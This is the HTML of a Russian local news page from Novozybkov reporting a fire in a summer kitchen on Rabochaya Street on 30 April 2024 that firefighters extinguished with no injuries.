<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2VfnxwvLK6G"><img decoding="async" class="aligncenter" src="
https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2VfnxxJpEU8"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-215/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-835" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=202857"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/09/photo_2025-09-03_11-54-13.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-836" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204503" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/10/как-заботает-ГАИ-на-НГ-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwk99TE"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-582" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/06/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: LdtCKfVLR"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-182444" class="post-182444 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%bd%d1%8b%d0%bc-%d1%83%d0%b4%d0%b0%d0%bb%d0%be%d1%81%d1%8c-%d0%be%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b3%d0%be%d0%bd%d1%8c-%d0%b8-%d1%81\/","headline":"Пожарным удалось остановить огонь и сохранить жилье в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2024\/05\/Безимени-1.jpg","dateCreated":"2024-05-01T12:14:22+00:00","datePublished":"2024-05-01T12:14:22+00:00","dateModified":"2024-05-01T12:14:22+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%bd%d1%8b%d0%bc-%d1%83%d0%b4%d0%b0%d0%bb%d0%be%d1%81%d1%8c-%d0%be%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b3%d0%be%d0%bd%d1%8c-%d0%b8-%d1%81/" /><a href="https://novozybkov.su/%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%bd%d1%8b%d0%bc-%d1%83%d0%b4%d0%b0%d0%bb%d0%be%d1%81%d1%8c-%d0%be%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b3%d0%be%d0%bd%d1%8c-%d0%b8-%d1%81/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2024/05/Безимени-1.jpg" alt="Пожарным удалось остановить огонь и сохранить жилье в Новозыбкове" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">Пожарным удалось остановить огонь и сохранить жилье в Новозыбкове</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2024-05-01T12:14:22+03:00">01.05.2024</time> <time class="entry-time" datetime="2024-05-01T12:14:22+03:00">12:14</time></div></header><div class="entry-content" itemprop="text"><div>30 апреля в 10.05 в ЕДДС Новозыбкова (номер телефона 112) очевидцы сообщили о пожаре на улице Рабочей. Диспетчер оперативно перенаправил информацию в ПЧ16. По приезду пожарных было обнаружено, что горит летняя кухня.</div>
<div></div>
<div>Ликвидировали открытое горение к 10.55. Другие постройки не пострадали. Пострадавших нет.</div>
<div>Причины пожара установят эксперты.</div>
<div></div>
<div>Иллюстрация: карта Яндекса</div>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%bd%d1%8b%d0%bc-%d1%83%d0%b4%d0%b0%d0%bb%d0%be%d1%81%d1%8c-%d0%be%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b3%d0%be%d0%bd%d1%8c-%d0%b8-%d1%81/" data-a2a-title="Пожарным удалось остановить огонь и сохранить жилье в Новозыбкове"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d0%25be%25d0%25b6%25d0%25b0%25d1%2580%25d0%25bd%25d1%258b%25d0%25bc-%25d1%2583%25d0%25b4%25d0%25b0%25d0%25bb%25d0%25be%25d1%2581%25d1%258c-%25d0%25be%25d1%2581%25d1%2582%25d0%25b0%25d0%25bd%25d0%25be%25d0%25b2%25d0%25b8%25d1%2582%25d1%258c-%25d0%25be%25d0%25b3%25d0%25be%25d0%25bd%25d1%258c-%25d0%25b8-%25d1%2581%2F&amp;linkname=%D0%9F%D0%BE%D0%B6%D0%B0%D1%80%D0%BD%D1%8B%D0%BC%20%D1%83%D0%B4%D0%B0%D0%BB%D0%BE%D1%81%D1%8C%20%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D1%82%D1%8C%20%D0%BE%D0%B3%D0%BE%D0%BD%D1%8C%20%D0%B8%20%D1%81%D0%BE%D1%85%D1%80%D0%B0%D0%BD%D0%B8%D1%82%D1%8C%20%D0%B6%D0%B8%D0%BB%D1%8C%D0%B5%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d0%25be%25d0%25b6%25d0%25b0%25d1%2580%25d0%25bd%25d1%258b%25d0%25bc-%25d1%2583%25d0%25b4%25d0%25b0%25d0%25bb%25d0%25be%25d1%2581%25d1%258c-%25d0%25be%25d1%2581%25d1%2582%25d0%25b0%25d0%25bd%25d0%25be%25d0%25b2%25d0%25b8%25d1%2582%25d1%258c-%25d0%25be%25d0%25b3%25d0%25be%25d0%25bd%25d1%258c-%25d0%25b8-%25d1%2581%2F&amp;linkname=%D0%9F%D0%BE%D0%B6%D0%B0%D1%80%D0%BD%D1%8B%D0%BC%20%D1%83%D0%B4%D0%B0%D0%BB%D0%BE%D1%81%D1%8C%20%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D1%82%D1%8C%20%D0%BE%D0%B3%D0%BE%D0%BD%D1%8C%20%D0%B8%20%D1%81%D0%BE%D1%85%D1%80%D0%B0%D0%BD%D0%B8%D1%82%D1%8C%20%D0%B6%D0%B8%D0%BB%D1%8C%D0%B5%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d0%25be%25d0%25b6%25d0%25b0%25d1%2580%25d0%25bd%25d1%258b%25d0%25bc-%25d1%2583%25d0%25b4%25d0%25b0%25d0%25bb%25d0%25be%25d1%2581%25d1%258c-%25d0%25be%25d1%2581%25d1%2582%25d0%25b0%25d0%25bd%25d0%25be%25d0%25b2%25d0%25b8%25d1%2582%25d1%258c-%25d0%25be%25d0%25b3%25d0%25be%25d0%25bd%25d1%258c-%25d0%25b8-%25d1%2581%2F&amp;linkname=%D0%9F%D0%BE%D0%B6%D0%B0%D1%80%D0%BD%D1%8B%D0%BC%20%D1%83%D0%B4%D0%B0%D0%BB%D0%BE%D1%81%D1%8C%20%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D1%82%D1%8C%20%D0%BE%D0%B3%D0%BE%D0%BD%D1%8C%20%D0%B8%20%D1%81%D0%BE%D1%85%D1%80%D0%B0%D0%BD%D0%B8%D1%82%D1%8C%20%D0%B6%D0%B8%D0%BB%D1%8C%D0%B5%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d0%25be%25d0%25b6%25d0%25b0%25d1%2580%25d0%25bd%25d1%258b%25d0%25bc-%25d1%2583%25d0%25b4%25d0%25b0%25d0%25bb%25d0%25be%25d1%2581%25d1%258c-%25d0%25be%25d1%2581%25d1%2582%25d0%25b0%25d0%25bd%25d0%25be%25d0%25b2%25d0%25b8%25d1%2582%25d1%258c-%25d0%25be%25d0%25b3%25d0%25be%25d0%25bd%25d1%258c-%25d0%25b8-%25d1%2581%2F&amp;linkname=%D0%9F%D0%BE%D0%B6%D0%B0%D1%80%D0%BD%D1%8B%D0%BC%20%D1%83%D0%B4%D0%B0%D0%BB%D0%BE%D1%81%D1%8C%20%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D1%82%D1%8C%20%D0%BE%D0%B3%D0%BE%D0%BD%D1%8C%20%D0%B8%20%D1%81%D0%BE%D1%85%D1%80%D0%B0%D0%BD%D0%B8%D1%82%D1%8C%20%D0%B6%D0%B8%D0%BB%D1%8C%D0%B5%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d0%25be%25d0%25b6%25d0%25b0%25d1%2580%25d0%25bd%25d1%258b%25d0%25bc-%25d1%2583%25d0%25b4%25d0%25b0%25d0%25bb%25d0%25be%25d1%2581%25d1%258c-%25d0%25be%25d1%2581%25d1%2582%25d0%25b0%25d0%25bd%25d0%25be%25d0%25b2%25d0%25b8%25d1%2582%25d1%258c-%25d0%25be%25d0%25b3%25d0%25be%25d0%25bd%25d1%258c-%25d0%25b8-%25d1%2581%2F&amp;linkname=%D0%9F%D0%BE%D0%B6%D0%B0%D1%80%D0%BD%D1%8B%D0%BC%20%D1%83%D0%B4%D0%B0%D0%BB%D0%BE%D1%81%D1%8C%20%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D1%82%D1%8C%20%D0%BE%D0%B3%D0%BE%D0%BD%D1%8C%20%D0%B8%20%D1%81%D0%BE%D1%85%D1%80%D0%B0%D0%BD%D0%B8%D1%82%D1%8C%20%D0%B6%D0%B8%D0%BB%D1%8C%D0%B5%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d0%25be%25d0%25b6%25d0%25b0%25d1%2580%25d0%25bd%25d1%258b%25d0%25bc-%25d1%2583%25d0%25b4%25d0%25b0%25d0%25bb%25d0%25be%25d1%2581%25d1%258c-%25d0%25be%25d1%2581%25d1%2582%25d0%25b0%25d0%25bd%25d0%25be%25d0%25b2%25d0%25b8%25d1%2582%25d1%258c-%25d0%25be%25d0%25b3%25d0%25be%25d0%25bd%25d1%258c-%25d0%25b8-%25d1%2581%2F&amp;linkname=%D0%9F%D0%BE%D0%B6%D0%B0%D1%80%D0%BD%D1%8B%D0%BC%20%D1%83%D0%B4%D0%B0%D0%BB%D0%BE%D1%81%D1%8C%20%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D1%82%D1%8C%20%D0%BE%D0%B3%D0%BE%D0%BD%D1%8C%20%D0%B8%20%D1%81%D0%BE%D1%85%D1%80%D0%B0%D0%BD%D0%B8%D1%82%D1%8C%20%D0%B6%D0%B8%D0%BB%D1%8C%D0%B5%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d1%81%d0%b5%d0%bc%d0%b5%d0%b9%d0%bd%d1%8b%d0%b5-%d1%82%d1%80%d0%b0%d0%b4%d0%b8%d1%86%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b8%d1%81%d1%83%d0%bd%d0%ba%d0%b0%d1%85-%d0%bb%d1%83%d1%87%d1%88%d0%b5-%d0%bf%d1%80/" rel="prev"><span class="meta-nav">&larr;</span> Семейные традиции в рисунках лучше представили юные художники Брянска и Новозыбкова</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%bb%d0%b5%d0%bd%d1%8b-%d0%b4%d0%b2%d0%b0-%d0%bf%d1%8c%d1%8f%d0%bd%d1%8b%d1%85-2/" rel="next">В Новозыбкове остановлены два пьяных водителя <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%BF%D0%BE%D0%B6%D0%B0%D1%80%D0%BD%D1%8B%D0%BC-%D1%83%D0%B4%D0%B0%D0%BB%D0%BE%D1%81%D1%8C-%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D1%82%D1%8C-%D0%BE%D0%B3%D0%BE%D0%BD%D1%8C-%D0%B8-%D1%81/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='182444' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
